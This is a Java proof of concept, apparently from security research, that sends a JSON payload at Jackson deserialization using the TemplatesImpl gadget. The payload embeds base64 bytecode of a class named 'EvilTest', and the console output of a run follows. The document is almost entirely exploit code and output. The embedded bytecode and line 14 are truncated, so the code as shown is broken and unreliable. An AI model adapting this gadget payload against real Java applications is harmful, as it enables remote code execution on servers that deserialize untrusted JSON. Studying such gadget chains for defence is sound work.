 8 public class JacksonPoc1 {
9 public static void main(String[] args) throws IOException {
10
11 String jsonStr = "{\"name\":\"blckder02\",\"age\":21," +
12 "\"object\":[" +
13 "\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
14 "{\"transletBytecodes\":[\"yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAKTEV2aWxUZXN0OOwEACkV4Y2VwdG
15 "\"transletName\":\"blckder02\"," +
16 "\"outputProperties\":{}}" +
17 "]" +
18 "}";
19
20 ObjectMapper objectMapper = new ObjectMapper();
21 // objectMapper.enableDefaultTyping();
22 User obj = objectMapper.readValue(jsonStr,User.class);
23 System.out.println(obj);
24 }
25 }
26
Run: JacksonPoc1
...
User setName()......
User setAge()......
User setObject()......
User{name='blckder02', age=21, object=[com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl, {transletBytecodes=[yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFib
Process finished with exit code 0